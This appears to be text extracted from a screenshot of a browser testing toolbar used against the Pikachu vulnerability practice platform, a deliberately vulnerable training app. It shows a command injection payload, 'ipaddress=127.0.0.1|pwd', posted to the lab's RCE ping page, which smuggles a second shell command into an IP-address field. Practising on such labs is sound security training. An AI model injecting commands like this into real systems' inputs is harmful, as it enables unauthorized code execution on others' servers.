 Load URL
http://192.168.135.132/vul/rce/rce_ping.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
ipaddress=127.0.0.1|pwd&submit=ping
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
rce > exec "ping"
点一下提示~
暴力破解
Here, please enter the target IP address!
ping
Cross-Site Scripting
/app/vul/rce
CSRF
SQL-Inject
RCE
概述